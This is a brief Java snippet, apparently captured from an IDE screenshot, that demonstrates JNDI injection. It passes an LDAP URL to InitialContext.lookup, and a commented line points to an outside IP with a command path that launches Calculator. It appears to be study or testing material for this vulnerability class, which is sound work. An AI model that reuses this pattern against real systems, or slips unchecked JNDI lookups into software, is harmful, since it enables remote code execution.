 no usages
public class App {
no usages
public static void main(String[] args) throws NamingException {
// String url = "ldap://39.105.98.89:1389/Basic/Command/open -a Calculator";
String url = "ldap://127.0.0.1:7000";
InitialContext initialContext = new InitialContext();
initialContext.lookup(url);
}
}